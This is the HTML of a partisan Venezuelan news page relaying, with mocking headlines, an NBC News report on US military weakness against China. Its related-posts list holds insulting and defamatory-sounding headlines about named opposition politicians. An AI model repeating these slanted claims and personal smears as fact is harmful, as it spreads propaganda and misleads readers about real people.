				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-75902" class="post-75902 post type-post status-publish format-standard has-post-thumbnail hentry category-casos-polemicos category-destacado category-eeuu category-escandalo category-lechuguinos tag-armas tag-china tag-conflicto tag-derrota tag-eeuu tag-lechuguinos tag-poder-militar" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Escandalo" class="entry-crumb" href="https://www.lechuguinos.com/category/escandalo/">Escandalo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en CASOS POLEMICOS" class="entry-crumb" href="https://www.lechuguinos.com/category/escandalo/casos-polemicos/">CASOS POLEMICOS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡BIEN CLARO! Medio gringo asegura que  EEUU es incapaz de ganar...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/escandalo/casos-polemicos/">CASOS POLEMICOS</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/eeuu/">EEUU</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/escandalo/">Escandalo</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguinos/">Lechuguinos</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡BIEN CLARO! Medio gringo asegura que  EEUU es incapaz de ganar un conflicto con China</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-07-22T11:22:25+00:00" >22 julio, 2020</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-75902">3721</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_697af57cc7f14" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Feeuu-incapaz-ganar-conflicto-china%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1BIEN+CLARO%21+Medio+gringo+asegura+que++EEUU+es+incapaz+de+ganar+un+conflicto+con+China&url=https%3A%2F%2Fwww.lechuguinos.com%2Feeuu-incapaz-ganar-conflicto-china%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡BIEN CLARO! Medio gringo asegura que  EEUU es incapaz de ganar un conflicto con China %0A%0A https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/&text=¡BIEN CLARO! Medio gringo asegura que  EEUU es incapaz de ganar un conflicto con China">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_697af57cc7f14">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china.jpg" data-caption="Foto: Lechuguinos.com"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china-696x464.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china-696x464.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china-300x200.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china-1024x683.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china-768x512.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china-1068x712.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china-630x420.jpg 630w, https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="eeuu no gana conflicto con china" title="eeuu no gana conflicto con china"/></a><figcaption class="wp-caption-text">Foto: Lechuguinos.com</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_697af57cc8618_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h1><strong>Las capacidades militares de EE.UU. “pueden ser insuficientes para disuadir o derrotar a China” en un posible conflicto armado en el futuro, advierte NBC News.</strong></h1>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_697af57cc8407_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>Esta cadena estadounidense, en un artículo publicado el martes, advierte sobre el creciente poderío <strong><a href="https://www.instagram.com/lechuguinos_com/">militar</a></strong> chino y dice que las capacidades militares del país asiático superan a las de Estados Unidos, por lo que <strong><a href="https://www.lechuguinos.com/">descarga</a></strong> que los gringos puedan derrotar al país asiático en un posible conflicto.</p>
<p>El artículo dice que la próxima Administración estadounidense se enfrentará a “una China cada vez más envalentonada” y poderosa, una que no duda en tomar medidas coercitivas para proteger sus reclamos territoriales desde el mar del Sur de China hasta Taiwán y la región fronteriza de La India.</p>
<p>Aunque ni Washington ni Pekín quieren una guerra, existe un riesgo real de que un error de cálculo pueda causar que una crisis se convierta en un conflicto entre estas dos potencias con armas nucleares, alerta NBC News.</p>
<p>Para evitar enfrentamientos, agrega, Estados Unidos necesita aumentar sus capacidades militares para disuadir a China, ya que, conforme a los análisis del Departamento estadounidense de Defensa (el Pentágono), la fuerza actual puede ser insuficiente para disuadir o derrotar al gigante asiático en un conflicto.</p>
<p>El texto advierte que muchos de los sistemas de armas de EE.UU. “son increíblemente vulnerables a los ataques de la guerra electrónica avanzada, las capacidades cibernéticas y los misiles guiados con precisión de China y Rusia”.</p>
<p>“Estados Unidos debe tomar medidas urgentes para revertir esta tendencia preocupante”, destaca el artículo e insta a mejorar las capacidades militares del país ante los “competidores de gran potencia como China”.</p>
<p>NBC News cree además que el próximo secretario de Defensa estadounidense debe impulsar la inversión en la industria militar de EE.UU. y enfocarse en la producción de equipos militares novedosos y con tecnologías avanzadas. En ausencia de estos pasos, advierte el artículo, el país norteamericano no tendrá ventaja de ganar un eventual conflicto con China.</p>
<p>China y EE.UU. están involucrados en múltiples disputas que han exacerbado notablemente las tensiones entre ambas partes y analistas advierten que existe un riesgo creciente de una confrontación armada entre las dos potencias.</p>
<p><strong><em>Redacción Lechuguinos-HispanTV</em></strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/armas/">armas</a></li><li><a href="https://www.lechuguinos.com/tag/china/">China</a></li><li><a href="https://www.lechuguinos.com/tag/conflicto/">Conflicto</a></li><li><a href="https://www.lechuguinos.com/tag/derrota/">derrota</a></li><li><a href="https://www.lechuguinos.com/tag/eeuu/">EEUU</a></li><li><a href="https://www.lechuguinos.com/tag/lechuguinos/">Lechuguinos</a></li><li><a href="https://www.lechuguinos.com/tag/poder-militar/">Poder Militar</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_697af57cc885f" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Feeuu-incapaz-ganar-conflicto-china%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1BIEN+CLARO%21+Medio+gringo+asegura+que++EEUU+es+incapaz+de+ganar+un+conflicto+con+China&url=https%3A%2F%2Fwww.lechuguinos.com%2Feeuu-incapaz-ganar-conflicto-china%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡BIEN CLARO! Medio gringo asegura que  EEUU es incapaz de ganar un conflicto con China %0A%0A https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/&text=¡BIEN CLARO! Medio gringo asegura que  EEUU es incapaz de ganar un conflicto con China">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_697af57cc885f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/eeuu-prepara-confrontacion-militar-china/">¡GUERRERISTAS! EEUU se prepara para una confrontación militar con China</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/dolar-today-cree-guaido/">¡POR MOJONERO! Ni Dólar Today le cree a Guaidó lo de los $100 del bono de la salud (+TUITS)</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2020-07-22T11:22:25+00:00"><meta itemprop="dateModified" content="2020-07-22T11:22:25-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡BIEN CLARO! Medio gringo asegura que  EEUU es incapaz de ganar un conflicto con China"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_697af57cc8e8c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697af57cc8e8c" ><script>var block_td_uid_5_697af57cc8e8c = new tdBlock();
block_td_uid_5_697af57cc8e8c.id = "td_uid_5_697af57cc8e8c";
block_td_uid_5_697af57cc8e8c.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_697af57cc8e8c_rand","td_column_number":3,"live_filter_cur_post_id":75902,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697af57cc8e8c_rand","tdc_css_class_style":"td_uid_5_697af57cc8e8c_rand_style"}';
block_td_uid_5_697af57cc8e8c.td_column_number = "3";
block_td_uid_5_697af57cc8e8c.block_type = "td_block_related_posts";
block_td_uid_5_697af57cc8e8c.post_count = "12";
block_td_uid_5_697af57cc8e8c.found_posts = "14204";
block_td_uid_5_697af57cc8e8c.header_color = "";
block_td_uid_5_697af57cc8e8c.ajax_pagination_infinite_stop = "";
block_td_uid_5_697af57cc8e8c.max_num_pages = "1184";
tdBlocksArray.push(block_td_uid_5_697af57cc8e8c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_697af57cddf77" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_697af57cc8e8c" href="#">Artículo relacionados</a><a id="td_uid_7_697af57cddf7a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_697af57cc8e8c" href="#">Más del autor</a></h4><div id=td_uid_5_697af57cc8e8c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" class="td-image-wrap" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)">¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
